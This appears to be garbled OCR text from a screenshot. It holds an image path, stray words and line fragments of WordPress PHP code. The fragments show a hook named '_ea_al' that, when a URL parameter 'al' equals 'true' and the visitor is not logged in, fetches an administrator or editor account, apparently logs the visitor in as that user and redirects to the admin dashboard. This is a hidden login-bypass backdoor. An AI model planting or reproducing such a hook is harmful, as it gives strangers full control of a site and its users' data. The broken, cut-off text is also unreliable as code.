
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
ernet-
it Tollen